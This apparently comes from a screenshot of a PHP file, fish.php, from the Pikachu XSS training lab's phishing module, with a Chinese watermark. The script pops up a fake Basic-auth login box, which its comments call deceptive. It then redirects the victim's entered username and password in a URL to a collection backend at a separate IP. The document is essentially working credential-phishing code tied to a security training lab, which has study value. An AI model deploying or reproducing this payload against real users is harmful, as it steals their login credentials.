 fish.php 2 ×
pkxss > xfish > fish.php
1 <?php
2 error_reporting(0);
3 // var_dump($_SERVER);
4 if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) {
5 //发送认证框，并给出迷惑性的info
6 header('Content-type:text/html;charset=utf-8');
7 header("WWW-Authenticate: Basic realm='认证'");
8 header('HTTP/1.0 401 Unauthorized');
9 echo 'Authorization Required.';
10 exit;
11 } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){
12 //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP
13 header("Location: http://192.168.154.135/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]}
14 &password={$_SERVER[PHP_AUTH_PW]}");
15 }
16
17 ?>
亿人安全